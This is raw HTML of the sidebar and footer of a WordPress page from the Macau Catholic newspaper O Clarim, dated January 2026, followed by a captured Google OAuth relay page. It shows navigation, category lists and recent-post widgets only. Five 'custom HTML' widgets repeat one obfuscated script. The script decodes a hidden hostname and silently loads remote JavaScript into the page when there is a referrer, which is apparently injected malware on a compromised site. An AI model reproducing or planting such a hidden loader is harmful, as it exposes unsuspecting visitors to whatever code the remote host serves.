</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.oclarim.com.mo/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.oclarim.com.mo/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.oclarim.com.mo/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="alignleft wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
										<img width="81" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="alignleft wp-post-image" alt="Papa Cónon" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 19, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,612)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (285)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (322)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,131)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,513)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="alignleft wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="alignleft wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="6CL7dtvcso3DcczSMMXO5g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="6CL7dtvcso3DcczSMMXO5g"></script></body></html>